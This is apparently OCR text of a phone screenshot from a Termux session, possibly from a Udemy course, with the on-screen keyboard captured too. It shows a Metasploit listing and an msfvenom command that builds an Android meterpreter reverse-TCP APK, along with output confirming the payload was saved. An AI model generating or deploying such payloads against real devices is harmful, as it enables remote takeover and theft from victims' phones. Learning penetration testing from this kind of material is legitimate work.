 10:41:03 46%
msfrpcd
msfupdate
msfvenom
ngroktestdone.apk
plugins
script
scripts
spec
test
tools
$ ./msfvenom -p android/meterpreter/reverse_tcp LHOST=19
2.168.1.100 LPORT=4444 -o /sdcard/zpersis.apk
--------------------------------------------------------
---------------------------
The pg and/or activerecord gem version has changed, mean
ing deprecated pg constants
may no longer be in use, so try deleting this file to se
e if the
'The PGconn, PGresult, and PGError constants are depreca
ted...' message has gone:
/data/data/com.termux/files/usr/opt/metasploit-framework
/lib/pg/deprecated_constants.rb
--------------------------------------------------------
---------------------------
[-] No platform was selected, choosing Msf::Module::Plat
form::Android from the payload
[-] No arch selected, selecting arch: dalvik from the pa
yload
No encoder specified, outputting raw payload
Payload size: 10185 bytes
Saved as: /sdcard/zpersis.apk
$ msfco
ESC CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h n k l
z x c v b m
?123 , .
Udemy